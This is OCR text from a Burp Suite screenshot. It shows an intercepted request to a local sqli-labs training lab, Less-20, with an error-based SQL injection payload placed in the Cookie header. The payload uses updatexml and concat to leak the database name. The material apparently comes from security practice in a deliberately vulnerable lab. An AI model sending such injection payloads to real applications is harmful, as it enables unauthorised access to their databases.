 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed t...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://sqli-labs:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: sqli-labs:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://sqli-labs:8080/Less-20/index.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' and(select updatexml(1,concat(0x7e,(select database())),0x7e))#
11 Connection: close
12
13
Inspector
Selection 65 (0x41)
Selected text
' and(select updatexml(1,concat
(0x7e,(select database())),0x7e
))#
Decoded from: URL encoding
' and(select updatexml(1,concat
(0x7e,(select database())),0x7e
))#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Search 0 highlights